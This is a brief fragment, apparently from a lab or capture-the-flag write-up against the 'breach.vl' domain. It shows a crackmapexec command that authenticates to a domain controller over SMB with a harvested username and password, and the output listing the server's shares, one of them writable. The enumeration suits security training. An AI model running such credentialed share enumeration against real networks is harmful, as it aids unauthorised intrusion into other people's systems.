 ┌──(diddy㉿marvel)-[~]
└─$ crackmapexec smb breach.vl -u 'Julia.Wong' -p 'Computer1' --shares
SMB         breach.vl       445    BREACHDC         [*] Windows Server 2022 Build 20348 x64 (name:BREACHDC) (domain:breach.vl) (signing:True) (SMBv1:False)
SMB         breach.vl       445    BREACHDC         [+] breach.vl\Julia.Wong:Computer1
SMB         breach.vl       445    BREACHDC         [+] Enumerated shares
SMB         breach.vl       445    BREACHDC         Share           Permissions     Remark
SMB         breach.vl       445    BREACHDC         -----           -----------     ------
SMB         breach.vl       445    BREACHDC         ADMIN$                          Remote Admin
SMB         breach.vl       445    BREACHDC         C$                              Default share
SMB         breach.vl       445    BREACHDC         IPC$            READ            Remote IPC
SMB         breach.vl       445    BREACHDC         NETLOGON        READ            Logon server share
SMB         breach.vl       445    BREACHDC         share           READ,WRITE
SMB         breach.vl       445    BREACHDC         SYSVOL          READ            Logon server share
SMB         breach.vl       445    BREACHDC         Users           READ